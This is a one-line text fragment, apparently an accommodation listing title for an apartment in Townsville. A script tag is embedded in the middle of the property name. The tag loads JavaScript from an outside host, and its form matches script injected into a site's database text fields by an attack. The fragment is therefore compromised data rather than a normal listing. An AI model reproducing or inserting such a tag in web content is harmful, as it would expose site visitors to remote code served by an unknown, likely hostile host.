 SEA-Renity II Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 5